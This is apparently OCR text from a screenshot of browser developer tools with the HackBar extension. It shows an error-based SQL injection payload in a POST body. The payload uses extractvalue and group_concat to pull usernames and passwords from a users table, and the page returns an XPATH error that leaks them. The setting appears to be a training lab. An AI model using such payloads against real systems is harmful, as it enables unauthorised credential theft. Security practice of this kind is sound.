 XPATH syntax error: '~Dumb-1,Angelina-1,Dummy-1,secur'
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1' and extractvalue(1,concat('~',(select
group_concat(username,password) from (select username,password from
users)text limit 0,2))) #&submit=Submit&uname=admin
Name
Origin
Name
DNT